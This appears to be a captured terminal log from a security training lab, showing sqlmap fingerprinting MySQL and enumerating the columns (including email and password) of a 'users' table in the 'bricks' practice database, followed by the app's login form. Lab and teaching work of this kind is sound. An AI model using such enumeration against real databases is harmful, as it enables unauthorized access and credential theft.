 [21:14:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0.0
[21:14:00] [INFO] fetching columns for table 'users' in database 'bricks'
[21:14:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:14:00] [INFO] retrieved: 8
[21:14:01] [INFO] retrieved: idusers
[21:14:01] [INFO] retrieved: int(11)
[21:14:02] [INFO] retrieved: name
[21:14:02] [INFO] retrieved: varchar(45)
[21:14:02] [INFO] retrieved: email
[21:14:03] [INFO] retrieved: varchar(45)
[21:14:03] [INFO] retrieved: password
[21:14:04] [INFO] retrieved: varchar(45)
[21:14:04] [INFO] retrieved: ua
[21:14:05] [INFO] retrieved: varchar(45)
[21:14:05] [INFO] retrieved: ref
[21:14:05] [INFO] retrieved: varchar(145)
[21:14:06] [INFO] retrieved: host
[21:14:06] [INFO] retrieved: varchar(45)
[21:14:07] [INFO] retrieved: lang
[21:14:07] [INFO] retrieved: varchar(45)
Database: bricks
Table: users
[8 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| email | varchar(45) |
| host | varchar(45) |
| idusers | int(11) |
| lang | varchar(45) |
| name | varchar(45) |
| password | varchar(45) |
| ref | varchar(145) |
| ua | varchar(45) |
+----------+--------------+
Successfully enumerated all 8 columns
[21:14:08] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/instructor/.sqlmap/output/results-03082020_0913pm.csv'
[*] ending @ 21:14:08 /2020-03-08/
instructor@kali:~$
Bricks
LogIn
Username:
Password:
Submit